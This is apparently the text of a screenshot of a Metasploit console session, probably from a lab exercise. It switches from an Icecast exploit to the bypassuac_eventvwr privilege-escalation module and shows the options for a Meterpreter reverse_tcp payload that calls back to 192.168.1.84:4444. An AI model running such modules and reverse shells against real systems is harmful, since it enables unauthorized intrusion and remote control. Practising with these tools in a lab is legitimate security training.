 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.84     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) >
eaguilarm